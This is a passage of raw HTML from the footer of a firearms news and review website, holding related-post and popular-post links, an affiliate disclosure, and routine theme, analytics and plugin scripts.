                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T13:00:33+00:00" >Apr 9, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/04/09/ruger-has-a-new-compact-9mm/#comments">10</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2017/08/12/an-inexpensive-all-metal-concealed-carry-pistol/" rel="bookmark" class="td-image-wrap" title="An Inexpensive All-Metal Concealed Carry Pistol?"><img width="221" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2017/08/Mastison_T100_002.jpg"   alt="" title="An Inexpensive All-Metal Concealed Carry Pistol?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2017/08/12/an-inexpensive-all-metal-concealed-carry-pistol/" rel="bookmark" title="An Inexpensive All-Metal Concealed Carry Pistol?">An Inexpensive All-Metal Concealed Carry Pistol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T00:32:19+00:00" >Aug 12, 2017</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2017/08/12/an-inexpensive-all-metal-concealed-carry-pistol/#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696bd1f81efd6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696bd1f81efd6" ><script>var block_td_uid_7_696bd1f81efd6 = new tdBlock();
block_td_uid_7_696bd1f81efd6.id = "td_uid_7_696bd1f81efd6";
block_td_uid_7_696bd1f81efd6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696bd1f81efd6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696bd1f81efd6_rand","tdc_css_class_style":"td_uid_7_696bd1f81efd6_rand_style"}';
block_td_uid_7_696bd1f81efd6.td_column_number = "1";
block_td_uid_7_696bd1f81efd6.block_type = "td_block_7";
block_td_uid_7_696bd1f81efd6.post_count = "3";
block_td_uid_7_696bd1f81efd6.found_posts = "300";
block_td_uid_7_696bd1f81efd6.header_color = "#";
block_td_uid_7_696bd1f81efd6.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bd1f81efd6.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696bd1f81efd6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696bd1f81efd6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696bd1f820098_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696bd1f820098" ><script>var block_td_uid_8_696bd1f820098 = new tdBlock();
block_td_uid_8_696bd1f820098.id = "td_uid_8_696bd1f820098";
block_td_uid_8_696bd1f820098.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696bd1f820098_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696bd1f820098_rand","tdc_css_class_style":"td_uid_8_696bd1f820098_rand_style"}';
block_td_uid_8_696bd1f820098.td_column_number = "1";
block_td_uid_8_696bd1f820098.block_type = "td_block_7";
block_td_uid_8_696bd1f820098.post_count = "3";
block_td_uid_8_696bd1f820098.found_posts = "2868";
block_td_uid_8_696bd1f820098.header_color = "#";
block_td_uid_8_696bd1f820098.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bd1f820098.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696bd1f820098);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696bd1f820098 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696bd1f820ff7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696bd1f820ff7" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696bd1f82190a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"12361","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e7e7f9d7f7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>